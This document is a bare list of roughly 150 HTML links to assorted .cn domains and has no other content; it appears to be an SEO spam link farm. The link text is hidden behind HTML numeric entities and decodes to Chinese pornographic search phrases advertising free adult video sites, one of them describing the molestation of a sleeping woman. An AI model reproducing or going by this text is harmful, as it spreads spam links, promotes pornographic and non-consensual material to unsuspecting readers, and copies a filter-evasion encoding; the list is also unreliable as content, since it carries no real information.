<a href="http://paiwuquan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmviu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://thzvv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://izeng.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://vodbo.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dh5188.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjom.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://02sun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ju-da.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuoru.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://leci-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://attk.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://susu58com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://clbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://mocity.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://gooegle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://drtim.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://kssft.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://hsbcgw.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://holybox.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://driedveg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://gzglym.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://geekbus.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://uybk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ni21.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ankey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://cqlight.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://gxstj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://euinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://aric.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://kmhww.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niangwu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gszlj.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://439999.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://kubite.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jlj131.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gaimou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://gamehh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://look521.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://christsense.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://678fly.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://btspay.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindua8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://first2move.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yh-art.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://szbter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://northgis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://kuav.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://teasurek.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
